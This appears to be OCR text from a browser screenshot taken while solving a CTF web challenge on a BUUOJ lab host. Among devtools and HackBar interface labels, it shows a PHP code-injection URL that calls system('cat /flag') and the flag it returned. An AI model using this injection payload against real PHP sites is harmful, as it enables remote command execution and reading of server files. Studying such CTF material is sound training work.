 d0698219-c0a4-40c4-8270-d29bb99d8567.node4.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system('cat %2fflag');
英语 新手上路 C (5条消息) CSDN - 专... 收藏夹 菜鸟教程 ctf五大件 C (20条消息) CTFHub ... XSS平台 - (支持http... Google 翻译 英语 C (5条消息) CSDN - 专... UserWriteup - CTFs... 移动设备上的书签
flag{bbca47a3-a256-446a-9483-8665cf5723a3} system('cat /flag');
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://d0698219-c0a4-40c4-8270-d29bb99d8567.node4.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system('cat /flag');
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13